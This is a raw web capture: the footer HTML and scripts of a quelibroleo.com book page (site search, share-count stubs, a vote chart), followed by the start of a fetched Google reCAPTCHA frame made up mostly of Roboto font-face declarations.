                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/las-alegres";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "6",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uu9388t1e7bg
body_size: 48869
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Rdr4lXqRJrLg5YYzBfOwrQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Rdr4lXqRJrLg5YYzBfOwrQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Rdr4lXqRJrLg5YYzBfOwrQ">
